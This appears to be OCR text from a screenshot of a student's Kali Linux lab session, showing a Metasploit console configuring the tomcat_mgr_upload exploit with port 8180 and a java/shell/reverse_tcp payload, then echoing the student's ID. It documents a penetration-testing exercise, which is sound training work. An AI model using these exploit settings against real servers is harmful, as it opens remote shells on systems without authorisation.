 msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_t
cp
payload => java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144